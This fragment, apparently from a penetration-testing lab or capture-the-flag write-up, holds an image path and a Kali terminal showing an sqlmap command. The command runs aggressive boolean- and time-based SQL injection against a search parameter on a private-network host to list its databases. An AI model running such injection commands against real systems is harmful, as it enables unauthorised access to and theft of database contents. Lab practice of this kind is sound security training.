 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.16.72/password1234/search.php?q=test" --dbms=m
ysql --tech=BT --dbs --level=5 --risk=3 --batch